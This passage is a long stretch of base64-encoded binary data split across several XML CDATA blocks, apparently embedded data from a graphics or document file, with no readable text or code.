GMDyPefO2vi6yHW3oMGv8SH3zNPVpoQF7y/dhhWMOmX7k8It2N6iM1ynDWKjPcE3U+q+Jlg8UC5s
zOOXfLbYoeaxZhKL4aEqEdSAP5MJQfCwkwCCYNBmaA8EEGQS8wtwuBxyIMhOeUkvAKiSFvAC0iAx
GQgyOfqfCzwDo9sCQapQLKu3AjP80ScFBtAWGltLqxsESSBIFbiBswB1fCWZrNo519sB5431UB+s
u2b8Db4iXrREmKvIRmFSwEcusl6TgVESEORyukDAKuaYvkk11YyaXGagIiEQTzgVAF1g9VLPy9GV
AAJ+QdwdVa3PQwBAYA+NSUMx+hUuQWnmItb7xCAbvfunEyhY6h9pet9niBP7I1LSpkrK/+toygNQ
RT2ZKhQbWn956YE8XKoC1nPFZAc7U5pD8QxPykmOw0JJCCvu7nBIfvtVoT6crCUep96MnbPPLwnT
5bfmfhzJIbXoVUm8IP0gWZDmyiWagVG4B0xVRc0vFom6OHqnqONRBTXjJdJmC5hf+vz0RX6P9uWE
B+Pnx4JpQHv4UW4X8q92n+Z/n16xcLYeCvoyYGTvY66cxtzug+ibP3Ab912Xv3AJCehektrgXPRw
Ee27APPjrA2jUsoFSLQ+9QqPqvulGk3Y+txrL2ESWn0u831343JZSX3RRL178Chn+adbtKwOSZ8W
7SyL2CmRtqTasBN/PqWduJJ82PnebrT5kpL5FsfqCo/uLd/buiGS8kmzCKVApr5u4kB+m+VtiHlg
vFbGbCrtmuOY0LDMJud78KumQ7YlddPJE2/4HMlaAk2S8E3qBN/27ycZ14wzEYrw1773dVd63pPM
cDEWY5y8F70Im7S7RyexaDfdK6gomFrdWC6Ve/Chy5DCPXSvevG8hNdmRUAKNhvjbW7vQRkgjt3y
WwcQE/AZRHDsIaA9e7MMAxedssQ93BUIi9T4hkLfT5oJe6rXSvBGLX+9IVgGVQYmxn4KHeg44i1F
6DzorQmrR0uwZu6S/KeerFRxbVEnErxJZ21U0fFpeuKo/AeFLpE/EkkjPctcdLfU5xFkpDc62dTV
NXp1Prj01xDRs0icKtsQeiz/PFvr3OmLEVE85W1jQXCYHefOYNXzcq6jDIUBXN8EOp6fZB1wSYDA
AdFr35v4RFV2UsdFQZJSypSS5Nl0R0jUBUIGPAZRBu+L1geRPYXDuYRfkwWX9PwoPX+l+OPxccdK
yvyVQ/Q33EfE5oj4szvI7oeOs/GjOM4Dx9mcChwdOI6/cSyM0aeyKp6R/JotSj9C6js8g8qkcfsO
K/alRbo1U1a8H+Fc0/QhNLk9h5O277Duebov4eQmuaV9hzLsZ9haUIknUVhTUqSgig==
	]]>
	<![CDATA[
	vkTXLJ000XDCEPY0NH8aNoK9cCMpJPPXac4XkRzyoqypjA72M6c9h7b7IUv6Cs/wpRzpc+mRoD3l
QpGtnMIUzTAsDZ56MVn2i8ZUT20tB5YWjhSiWY7UzyUHlV0uNch977i88k6t2Sm715UimlEtmlzF
olDcVImbOjSpuI2K13b3z4S9CzsX1dJSKs7pTKcmekbqnJZbbMU5jU7XKeMzJXPio24/lfivXt/L
lvGprvFWGQxpfNXWFNXnWSorqKuuSotXdfFOF4938VddkTI+1ZXDjbMqcaGyJORj3FUXVyRbrqtD
xLirNQ6TYmninwa3T+q1e13u4pKCvqsu7shEcRe3WNzFXVG4wWlwqHqeGrys3ch0/fPOQoJDUoz8
9Jbq98upUHdxg/P+Vjau92FNfqIlWTq4rjRTXtjzRHyRSC/CCUox/B1AKtP7mvS+ypd/T6VL0uT5
K78KlSQxEkQ55+FPBIWW4dO2mN+y3MNnW6RvxgxRPybjIu6QsuiHGKPU0+JblBexLpyJyEQYnfNx
tsaciVlfLoUgbixDdIYrQfMRlRieJ+vVKjJIPLKSIop4KQ4RL8WtNEFsFL2WWav2sTHk6IUYxbs4
UzT8i3+YVfOaek+6NFil0jbkNGqURbk4/E76QexZvIsnkb2DW0+ipUiWjUR6vkVOimeRTC8pxejb
+U9CCiJx60kkSeXfehLL9SROOXqNx76G9CjZfsOaZ9NTL7OQ9BZaWJzVRMXBVeejqJky/Cn5GsOP
bu3ItymvF/6UMo+ifkzp49EwwopPRjXFN5z4NS01Qtp196g9hxJjXySom5BiUHsO+yizr2F0AeSl
QbbGRPLyjJZI15VI5IxGNKgoUZoqy4c7MaWPcA3FhWHB6hRxLBX3E1epxPF6xSiIpY5X12Mjjm9t
VONRLYoyiDq/cOHOTNBQ1IV1q/RTTKopPlM/XlLHhrbfLTLIrXATkVW9xv94e0jrinK/5RXTGrl9
0lqjsZ1SGhXlsQ+HEVEhFe9m0z5GdrtTYXltSna33t+Kl56+JIZasomeIrvWKfon79TKK05SiZdq
xqdKjUd1Q1UhVRt9SBW0xlsVmSHjUxURFuOuOjoKceOszvv5O/N8YUX4ROF4HSP0bvZL9anWY1t8
by0xMhImtf7yQYkwH9Ewb2q4D/MRnTfz0Qo/JynDz0j4M8Ynit7E9h2fQ1J6Es6zhBiyJ3nZNMVs
+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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
